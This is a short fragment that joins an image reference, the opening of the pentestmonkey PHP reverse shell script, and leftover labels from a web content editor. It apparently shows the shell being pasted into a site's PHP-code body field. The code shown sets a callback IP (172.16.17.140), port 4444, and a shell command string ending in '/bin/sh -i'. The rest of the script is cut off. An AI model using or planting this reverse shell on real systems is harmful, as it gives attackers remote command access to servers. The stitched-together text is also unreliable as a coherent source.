 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.16.17.140';  // You have changed this
$port = 4444;  // And this
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
body p
Text format PHP code About text formats ?
Published
Save Preview